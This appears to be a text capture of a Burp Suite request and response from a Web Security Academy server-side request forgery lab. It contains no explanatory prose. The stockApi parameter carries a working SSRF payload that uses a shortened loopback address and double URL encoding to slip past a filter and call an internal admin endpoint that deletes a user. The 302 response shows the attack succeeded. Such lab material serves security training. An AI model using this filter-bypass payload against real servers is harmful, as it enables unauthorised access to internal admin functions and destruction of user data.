 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0a7400f403fd5b9e8326155d008f0016.web-security-acade
my.net
3 Cookie: session=wpwVFNeQbl9ttfRzMbdA1m6WNHrhPk7v
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a7400f403fd5b9e8326155d008f0016.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a7400f403fd5b9e8326155d008f0016.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
jl9x4ALc8Um2HlsOSZykNCOMg4yiAWsl; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7